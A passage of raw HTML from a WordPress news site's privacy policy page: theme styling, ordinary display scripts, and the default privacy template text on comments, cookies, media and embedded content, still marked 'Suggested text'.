

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/privacy-policy/
body_size: 13124
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Privacy Policy - Reality 4 Times</title><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Suggested text: Our website address is: https://reality4times.co/"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/privacy-policy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Privacy Policy - Reality 4 Times" />
<meta property="og:description" content="Suggested text: Our website address is: https://reality4times.co/" />
<meta property="og:url" content="https://reality4times.co/privacy-policy/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="og:updated_time" content="2024-03-20T16:32:30+06:00" />
<meta property="article:published_time" content="2021-12-25T18:13:39+06:00" />
<meta property="article:modified_time" content="2024-03-20T16:32:30+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Privacy Policy - Reality 4 Times" />
<meta name="twitter:description" content="Suggested text: Our website address is: https://reality4times.co/" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/privacy-policy/#webpage","url":"https://reality4times.co/privacy-policy/","name":"Privacy Policy - Reality 4 Times","datePublished":"2021-12-25T18:13:39+06:00","dateModified":"2024-03-20T16:32:30+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"Article","headline":"Privacy Policy - Reality 4 Times","datePublished":"2021-12-25T18:13:39+06:00","dateModified":"2024-03-20T16:32:30+06:00","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"Suggested text: Our website address is: https://reality4times.co/","name":"Privacy Policy - Reality 4 Times","@id":"https://reality4times.co/privacy-policy/#richSnippet","isPartOf":{"@id":"https://reality4times.co/privacy-policy/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/privacy-policy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fprivacy-policy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://reality4times.co/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://reality4times.co/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/pages/5343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=5343' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular page-template-default page page-id-5343 wp-theme-smart-mag right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Privacy Policy</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">
				
				
				<div id="post-5343" class="post-5343 page type-page status-publish">

								
					<header class="post-header">				

										
						<h1 class="main-heading the-page-heading entry-title">
							Privacy Policy						</h1>
					</header><!-- .post-header -->
					
							
					<div class="post-content page-content entry-content">				
						
<h2 class="wp-block-heading">Who we are</h2>



<p><strong class="privacy-policy-tutorial">Suggested text: </strong>Our website address is: https://reality4times.co/</p>



<h2 class="wp-block-heading">Comments</h2>



<p><strong class="privacy-policy-tutorial">Suggested text: </strong>When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>



<p>An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. The Gravatar service privacy policy is available here: https://automattic.com/privacy/. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p>



<h2 class="wp-block-heading">Media</h2>



<p><strong class="privacy-policy-tutorial">Suggested text: </strong>If you upload images to the website, you should avoid uploading images with embedded location data (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website.</p>



<h2 class="wp-block-heading">Cookies</h2>



<p><strong class="privacy-policy-tutorial">Suggested text: </strong>If you leave a comment on our site you may opt-in to saving your name, email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>



<p>If you visit our login page, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>



<p>When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select &#8220;Remember Me&#8221;, your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>



<p>If you edit or publish an article, an additional cookie will be saved in your browser. This cookie includes no personal data and simply indicates the post ID of the article you just edited. It expires after 1 day.</p>



<h2 class="wp-block-heading">Embedded content from other websites</h2>



<p><strong class="privacy-policy-tutorial">Suggested text: </strong>Articles on this site may include embedded content (e.g. videos, images, articles, etc.). Embedded content from other websites behaves in the exact same way as if the visitor has visited the other website.</p>



